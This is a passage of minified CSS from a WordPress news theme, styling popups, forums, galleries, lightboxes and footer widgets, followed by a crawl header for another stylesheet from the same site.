50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes ricky-anim-open{0%{opacity:0;-webkit-transform:rotate3d(0,0,1,-45deg)}100%{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg)}}@keyframes ricky-anim-open{0%{opacity:0;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg)}100%{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.aleft.mfp-removing .mom_popup{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-name:val-anim-close;animation-name:val-anim-close}.aricky.mfp-removing .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%;-webkit-animation-name:ricky-anim-close;animation-name:ricky-anim-close}.mfp-removing .mom_popup{-webkit-animation-name:anim-close;animation-name:anim-close;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:scale3d(.8,.8,1)}}@keyframes anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}}@-webkit-keyframes val-anim-close{0%{opacity:1;-webkit-transform:translate3d(0,0,0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}100%{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0)}}@keyframes val-anim-close{0%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}100%{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}@-webkit-keyframes ricky-anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:rotate3d(0,0,1,45deg)}}@keyframes ricky-anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg)}}.entry-content-data+script+.mom-ads-wrap,.entry-content-data+.mom-ads-wrap{float:left}.brmenu .nav-button.nav-cart i{font-size:18px;position:relative;top:2px}.nav-button.nav-cart span.numofitems{background:#0083b9;border-radius:2px;color:#fff;font-size:11px;height:16px;line-height:17px;position:absolute;right:8px;text-align:center;top:8px;width:15px}.top-bar .nav-button.nav-cart span.numofitems{top:2px;right:1px}#tab-reviews ol.commentlist li{border:1px solid #e1e1e1;padding:15px;overflow:hidden;margin-bottom:15px}#tab-reviews ol.commentlist li time{font-size:12px;color:#c6c6c6}#tab-reviews ol.commentlist li img.avatar{float:left;margin-right:10px}#tab-reviews ol.commentlist li .description{margin:5px 0 0 70px}#review_form_wrapper .comment-reply-title{font-size:18px;border-bottom:1px solid #e1e1e1;padding-bottom:6px;margin-bottom:13px}#review_form_wrapper .comment-form-rating{margin-bottom:10px}#review_form_wrapper .comment-form-rating label{margin-bottom:5px;display:block}.wp-video,.mejs-video,.mejs-inner,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed{width:100%!important}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed{height:340px!important}.mejs-poster{background-size:cover!important}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{position:relative;margin-right:4%;float:left}.one_half{width:48%}.one_third{width:30.6666%}.two_third{width:65.3332%}.one_fourth{width:22%}.two_fourth{width:48%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}.one_sixth{width:13.3333%}.two_sixth{width:30.6666%}.three_sixth{width:47.9998%}.four_sixth{width:65.3332%}.five_sixth{width:82.6665%}.last{margin-right:0!important;clear:right}.col2 footer.footer .footer-widget.one-full,footer.footer .footer-widget.one-full{width:100%}.col2 footer.footer .footer-widget.one_half{width:46.7%}footer.footer .footer-widget.one_half{width:46.58%}.col2 footer.footer .footer-widget.one_third{width:30%}footer.footer .footer-widget.one_third{width:29.94%}.col2 footer.footer .footer-widget.two_third,footer.footer .footer-widget.two_third{width:65.3332%}.col2 footer.footer .footer-widget.two_fourth,footer.footer .footer-widget.two_fourth{width:49%;margin-right:2%}.col2 footer.footer .footer-widget.three_fourth,footer.footer .footer-widget.three_fourth{width:74.5%;margin-right:2%}.col2 footer.footer .footer-widget.one_fifth{width:16.74%}footer.footer .footer-widget.one_fifth{width:16.6%}.col2 footer.footer .footer-widget.two_fifth,footer.footer .footer-widget.two_fifth{width:37.6%}.col2 footer.footer .footer-widget.three_fifth,footer.footer .footer-widget.three_fifth{width:58.4%}.col2 footer.footer .footer-widget.four_fifth,footer.footer .footer-widget.four_fifth{width:79.2%}.col2 footer.footer .footer-widget.one_sixth{width:13.4%}footer.footer .footer-widget.one_sixth{width:13.28%}.col2 footer.footer .footer-widget.two_sixth,footer.footer .footer-widget.two_sixth{width:30.6666%}.col2 footer.footer .footer-widget.three_sixth,footer.footer .footer-widget.three_sixth{width:47.9998%}.col2 footer.footer .footer-widget.four_sixth,footer.footer .footer-widget.four_sixth{width:65.3332%}.col2 footer.footer .footer-widget.five_sixth,footer.footer .footer-widget.five_sixth{width:82.6665%}.col2 footer.footer .footer-widget.last,footer.footer .footer-widget.last{margin-right:0!important;clear:right}p.wysija-paragraph{margin:0}.widget_wysija_cont .wysija-submit{margin:0}.shortcode_wysija{margin-bottom:20px}.message-box{padding:6px 35px 6px 12px;border:1px solid #e5e5e5;display:block;margin-bottom:10px;position:relative}.message-box i{position:absolute;right:1px;top:6px;font-size:32px;cursor:pointer}.message-box.error{color:#e96d6d;border-color:#e96d6d}.message-box.error i{color:#e76868}.message-box.success{color:#9eae52;border-color:#c3d666}.message-box.success i{color:#aec64c}#mc4wp-form-1 input{height:40px}.widget_adrotate_widgets{text-align:center}#bbpress-forums:last-child{margin-bottom:-20px}#bbpress-forums div.bbp-search-form{float:none;position:relative}form#bbp-search-form{position:relative}.widget form#bbp-search-form #bbp_search{margin-bottom:0}#bbp-search-form #bbp_search{height:41px;padding:0 10px;background:#fafafa;border-width:1px 0 1px 1px;border-style:solid;border-color:#e7e7e7;outline:none;color:#dbdbdb;font-size:15px;font-weight:300;width:100%!important;padding-right:60px;margin-bottom:18px}#bbp_search_submit{position:absolute;height:41px;line-height:39px;right:0;top:0;background:#e9e9e9;border:1px solid #dbdbdb;color:#696969;font-size:16px;padding:0 24px}#bbpress-forums li.bbp-footer{display:none}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{border:0}#bbpress-forums{overflow:visible}.page-wrap #bbpress-forums ul.bbp-lead-topic,.page-wrap #bbpress-forums ul.bbp-topics,.page-wrap #bbpress-forums ul.bbp-forums,.page-wrap #bbpress-forums ul.bbp-replies,.page-wrap #bbpress-forums ul.bbp-search-results{margin:0 -20px}#bbpress-forums li.bbp-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums div.bbp-topic-header{padding:0 14px;line-height:38px;background:#e9e9e9;border-width:1px 0 1px 0;border-style:solid;border-color:#dbdbdb}#bbpress-forums div.bbp-reply-header{border-top:0;margin:0 -20px;font-size:14px}#bbpress-forums #bbp-search-results div.bbp-reply-header{margin:0}#bbpress-forums #bbp-search-results div.bbp-topic-header,#bbpress-forums #bbp-search-results div.bbp-reply-header{line-height:1.5em;padding:14px}#bbpress-forums #bbp-search-results div.bbp-forum-content{margin:0}#bbpress-forums div.bbp-forum-title h3,#bbpress-forums div.bbp-topic-title h3,#bbpress-forums div.bbp-reply-title h3{line-height:inherit;margin:0}.mom-bbp-title+#bbpress-forums div.bbp-reply-header,#bbpress-forums #bbp-search-results div.bbp-topic-header:first-child,#bbpress-forums #bbp-search-results div.bbp-reply-header:first-child{border-top:0}.forum-titles{font-size:15px;color:#2d2d2d}li.bbp-forum-info,li.bbp-topic-title{width:50%}li.bbp-forum-topic-count,li.bbp-topic-voice-count,li.bbp-forum-reply-count,li.bbp-topic-reply-count{width:17%;text-transform:uppercase;font-size:12px}li.bbp-forum-freshness,li.bbp-topic-freshness{width:33%;text-align:right}li.bbp-forum-topic-count .mom-main-color,li.bbp-topic-voice-count .mom-main-color,li.bbp-forum-reply-count .mom-main-color,li.bbp-topic-reply-count .mom-main-color{margin-right:3px}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{font-size:14px}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-top:0;border-bottom:1px solid #e1e1e1;padding:15px}#buddypress #bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding:15px 20px}.bbp-body .bbp-forum-title,.mom-bbp-topic-data .bbp-topic-permalink{font-size:17px;font-weight:700}.bbp-body .bbp-forum-title,.mom-main-color,.site-content .mom-main-color,.bbp-forum-freshness .bbp-author-name,.mom-bbp-topic-data .bbp-topic-permalink,.bbp-topics .bbp-author-name,.bbp-pagination-links span.current,.mom-main-color a{color:#0083b9}.bbp-body .bbp-forum-content{color:#6b6b6b;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:12px}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{margin:0;border:0}#bbpress-forums .bbp-forum-freshness img.avatar{float:right!important;margin-left:10px!important}.bbp-body .bbp-forum-freshness,.bbp-body .bbp-forum-freshness a{color:#9a9a9a}#bbpress-forums p.bbp-topic-meta{margin:0;font-size:14px}#bbpress-forums p.bbp-topic-meta+a{font-size:13px}#bbpress-forums ul.odd{background:#fff}#bbpress-forums h1{font-size:24px;font-weight:700}#bbpress-forums .mom-bbp-title{border-bottom:1px solid #e1e1e1;margin:0 -20px;margin-top:-4px;padding:0 20px 14px}#bbpress-forums .mom-bbp-content{margin:0 -20px;padding:14px 20px 11px 20px;;color:#454545;border-bottom:1px solid #e1e1e1}#bbpress-forums .mom-bbp-topic-avatar{float:left;margin-right:15px}#bbpress-forums .mom-bbp-topic-avatar img{max-width:100%}#bbpress-forums .mom-bbp-topic-data{float:left;width:85%}#bbpress-forums .mom-bbp-topic-counts{float:right;margin-top:20px}.bbp-pagination{float:none;padding:14px 20px;margin:0 -20px;margin-bottom:20px;border-bottom:1px solid #e1e1e1;overflow:hidden;font-size:14px}.bbp-pagination-links a,.bbp-pagination-links span.current,.bbp-pagination-links a:hover{border:0;background:0}.quicktags-toolbar input{height:28px;width:auto}.bbp-the-content-wrapper{border:1px solid #e7e7e7}#bbpress-forums div.odd,#bbpress-forums ul.odd{background:#fff}li.bbp-body div.hentry,#bbpress-forums div.reply{padding:20px;border-bottom:1px solid #e1e1e1;width:auto}#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{margin:0}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-left:80px;padding:0;text-align:inherit}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{width:auto;margin-right:15px}.mom-bbp-reply-author{font-size:17px;margin-bottom:15px}.mom-bbp-reply-author .bbp-reply-permalink,.mom-bbp-reply-author .bbp-topic-permalink,#bbpress-forums #bbp-search-results .mom-bbp-permalink{font-size:12px;color:#9a9a9a}#bbpress-forums .bbp-reply-content p{margin-bottom:15px}span.bbp-admin-links a{color:#9a9a9a}#bbpress-forums #bbp-single-user-details,#bbpress-forums #bbp-single-user-details #bbp-user-avatar{width:120px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{height:auto}#bbpress-forums #bbp-user-body{margin-left:150px}#bbpress-forums .bbp-user-section{overflow:hidden}.widget_display_stats dl{overflow:hidden;margin:0}.widget_display_stats dt{font-weight:400;float:left;clear:both;margin-bottom:5px}.widget_display_stats dd{margin:0;float:right;font-weight:400}.widget_display_stats dd strong{font-weight:400}#bbpress-forums .bbp-forum-info .bbp-forum-content{margin-bottom:0}#lang_sel_list{height:auto}#lang_sel_list.lang_sel_list_vertical ul{height:auto;overflow:hidden}#lang_sel ul,#lang_sel li{overflow:visible}.mom_box_sc{background:#fff}.widget .lang_sel_click ul li{overflow:visible!important;padding:0!important}#bbpress-forums div.bbp-forum-content .userpro-badges,#bbpress-forums div.bbp-topic-content .userpro-badges,#bbpress-forums div.bbp-reply-content .userpro-badges,#bbpress-forums div.bbp-forum-content .userpro-profile-badge-verified,#bbpress-forums div.bbp-topic-content .userpro-profile-badge-verified,#bbpress-forums div.bbp-reply-content .userpro-profile-badge-verified{display:none!important}.chat-transcript{margin-bottom:20px;clear:both}.chat-row{margin-bottom:10px}.chat-author{float:left;width:70px;margin-right:10px;color:#6c6c6c;font-size:15px}.chat-author cite{font-style:normal}.chat-text{margin-left:90px;padding:20px;background:#f8f8f8;border:1px solid #f0f0f0;position:relative}.chat-text *:last-child{margin-bottom:0}.chat-text:after,.chat-text:before{right:100%;top:12px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-top:0}.chat-text:after{border-color:rgba(255,255,255,0);border-right-color:#f8f8f8;border-width:10px}.chat-text:before{border-color:rgba(237,237,237,0);border-right-color:#f0f0f0;border-width:12px;top:11px}.chat-speaker-1 .chat-author{color:#7e7e7e}.photo-credit{font-size:13px;color:#fff;font-style:italic;position:absolute;right:20px;bottom:0;background:rgba(0,0,0,.35);padding:4px 9px;z-index:99}.photo-credit a{color:#fff}.photo-credit i{margin-right:10px}.photo-credit.img-pct{background:transparent;padding:0;color:#C5C5C5;position:relative;left:2px;top:-12px}.photo-credit.img-pct a{color:#C5C5C5}.post-layout1 .photo-credit,.post-layout2 .photo-credit{bottom:112px}.post-layout4 .photo-credit{bottom:15px;right:16px}.wp-polls-form p strong{font-size:17px;font-weight:normal!important;color:#2d2d2d}ul.wp-polls-ul{margin-top:10px!important}.wp-polls-ul li label{font-size:14px;color:#9a9a9a}.wp-polls-ul li input{margin-right:10px}.wp-polls .Buttons{margin-top:15px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b}.gallery .gallery-item{float:left}.gallery .gallery-item img{margin-bottom:0}.gallery img.attachment-thumbnail{border:none!important}.gallery br{height:0!important;display:block}.gallery .gallery-item{margin-top:0!important;margin-bottom:2%;margin-left:2%}.gallery .gallery-item:first-child,.gallery br+.gallery-item{margin-left:0}.gallery-columns-6 .gallery-item{width:15%!important}.gallery-columns-5 .gallery-item{width:18.4%!important}.gallery-columns-4 .gallery-item{width:23.5%!important}.gallery-columns-3 .gallery-item{width:32%!important}.gallery-columns-2 .gallery-item{width:49%!important}.ppt{display:none!important}.gallery dl dt img{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-moz-backface-visibility:hidden}.gallery dl dt img:hover{opacity:.7}.print-logo{display:none}.sidebar .tabs li{padding:0!important;border:none!important}#lang_sel_click img.iclflag{top:-1px;margin-right:5px}#lang_sel_click li,#lang_sel_click ul ul{width:100%}.post_source p,.post_source p a{font-style:italic;color:#9a9a9a}.post_source span{color:#40454d;margin-right:5px;font-style:normal}.mom_accordion ol,.mom_accordion ul{padding:0;margin:0}.mom_accordion ol li,.mom_accordion ul li{margin-bottom:0}h2.mom-sub-title{color:#888;font-size:18px;font-weight:400;margin-bottom:20px!important;margin-top:-5px!important}.post-layout4 h2.mom-sub-title{margin-bottom:0!important;margin-top:5px!important}.post-layout2 h2.mom-sub-title,.post-layout3 h2.mom-sub-title,.post-layout4 h2.mom-sub-title{color:#fff;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.entry-content .news-box ul{padding:0;margin-bottom:0}.entry-content .news-box ul li{list-style:none}.ubermenu,.ubermenu-nav{z-index:900!important}.fa-spin{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.rev_slider>ul>li,.rev_slider>ul>li:before{position:absolute!important}.top_banner{padding:15px 0;background:#262626;color:#fff}.top_banner>.inner{position:relative}.top_banner a{color:#f09217}.top_banner .mom-e3lanat{margin:0 auto}.top_banner *:last-child{margin-bottom:0!important}.top_banner .tob_banner_close{position:absolute;right:0;top:50%;margin-top:-10px;font-size:19px;line-height:1}body.rtl .top_banner .tob_banner_close{right:auto;left:0}header.header+.unav_banner{margin-top:-30px}.unav_banner{padding:15px 0;background:transparent;border-bottom:1px solid #e1e1e1;color:#fff;margin-bottom:30px}.unav_banner>.inner{position:relative}.unav_banner a{color:#f09217}.unav_banner .mom-e3lanat{margin:0 auto}.unav_banner *:last-child{margin-bottom:0}.unav_banner .unav_banner_close{position:absolute;right:0;top:50%;margin-top:-10px;font-size:19px;line-height:1}body.rtl .unav_banner .unav_banner_close{right:auto;left:0}.footer .widget_categories li{float:left;width:50%}.footer .widget_categories li a{float:none}.feature-tabbed ul{padding:0;list-style:none}.f-tabbed-container{clear:both}.dcw .children{margin-top:0!important}.dcw_c1{float:none!important;width:auto!important}.widget .sabai ul{margin:0!important}.widget .sabai ul ul{margin:10px!important}.widget .sabai ul li{padding:6px 12px!important}.widget .sabai ul li a:before{display:none!important}#map_canvas img,.google-maps img{max-width:none}.mom-full-width-section,.mom_google_map.full{padding:40px 1000px;margin-left:-1000px;overflow:hidden;width:100%;margin-bottom:50px;text-align:center;color:#fff}.page-header .mom_google_map.full{margin-bottom:0}.mom-full-width-section h1,.mom-full-width-section h2,.mom-full-width-section h3,.mom-full-width-section h4,.mom-full-width-section h5,.mom-full-width-section h6{color:#fff;font-weight:700}.mom-full-width-section *:last-child{margin-bottom:0}.mom_google_map{color:#222}.gm-style .gm-style-iw{width:auto!important;overflow:hidden}input[type="image"]{width:auto;height:auto;background:none;border:none}.wpb_widgetised_column.sidebar{width:auto;float:none}.main_tabs .tab-content .news-box{margin:-20px;border:none}.main_tabs .tab-content .news-box header.block-title{display:none}.col2.page-template-media-php .sidebar{width:198px}.logo_left_banner,.logo_right_banner{position:absolute;top:0;left:0}.logo_right_banner{left:auto;right:0}#buddypress table.notifications,#buddypress table.notifications-settings,#buddypress table.profile-settings,#buddypress table.profile-fields,#buddypress table.wp-profile-fields,#buddypress table.messages-notices,#buddypress table.forum{clear:both}.widget ul.item-list{margin-top:0!important}.alert-bar{top:0;left:0;width:100%;position:fixed;z-index:10000;font-size:16px;text-align:center;color:#fff}#bbpress-forums div.odd,#bbpress-forums ul.odd{padding:20px;border-bottom:1px solid #e1e1e1}.mfp-bg,.mfp-wrap{left:0;top:0;position:fixed}.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%}.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container,img.mfp-img{-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px)and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mom_images_grid{margin-bottom:20px}.sidebar .wpb_widgetised_column.sidebar,.secondary-sidebar .wpb_widgetised_column.sidebar{border:none}.widget.momizat_widget_categories ul li a:before{display:none!important}.mom_cat_link{position:relative}.mom_cat_link>a{display:inline-block!important}ul.top-social-icon li a .s-img{vertical-align:top}.woocommerce-message.base-box{border:1px solid #e1e1e1;padding:10px;margin-bottom:20px;font-size:20px}.screen-reader-text{display:none}.vc_column-inner{-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.section .nb-tabbed-head .more-categories{font-family:arial;padding:0;position:relative;line-height:29px;border:none}.section .nb-tabbed-head .more-categories>a{font-size:18px;padding:0 25px;display:block;border-left:1px solid #dbdbdb;line-height:29px;height:38px}.more-categories>ul{background:#fff;left:0;margin:0;padding:0;position:absolute;top:38px;width:100%;z-index:1000;background-color:#e9e9e9;border:1px solid #e1e1e1;border-right:none;border-bottom:none;display:none}.section .nb-tabbed-head .more-categories li{display:block;float:none;margin:0;padding:0;width:auto;border-left:none;border-right:none;border-bottom:1px solid #e1e1e1;line-height:38px}.section .nb-tabbed-head .more-categories li:before,.section .nb-tabbed-head .more-categories li:after{display:none}.section .nb-tabbed-head .more-categories li a{display:block;padding:0;text-align:center}.post_views_with_ajax .post-views{display:none}.ninja-forms-form-wrap *,.ninja-forms-form-wrap *::after,.ninja-forms-form-wrap *::before{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.vc_grid.vc_row .vc_grid-item{box-sizing:border-box!important}.main-left{margin:0!important}.wabtn{padding-right:5px!important;display:none!important}.wabtn i{color:#43d854;font-size:20px}.commentlist .comment-text .star-rating{float:right}.widget-tabbed-body ul.product_list_widget li{overflow:hidden}.vc_main_col .feature-cat-slider div.cat-slider-wrap,.main-content .feature-cat-slider div.cat-slider-wrap{width:100%!important;box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;margin:0!important;padding:0 15px}.vc_main_col .feature-cat-slider div.cat-slider-wrap .cat-slider-item,.main-content .feature-cat-slider div.cat-slider-wrap .cat-slider-item{width:100%!important}.feature-cat-slider div.cat-slider-wrap .cat-slider-item.active,.feature-cat-slider div.cat-slider-wrap .cat-slider-item.active{position:relative!important}.vc_main_col .feature-cat-slider div.cat-slider-wrap .cat-slider-item img,.main-content .feature-cat-slider div.cat-slider-wrap .cat-slider-item img{width:100%!important}.ads-layout-rotator,.ads-layout-rotator *{max-width:100%}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/media.css?ver=1761732928
body_size: 8868
content:
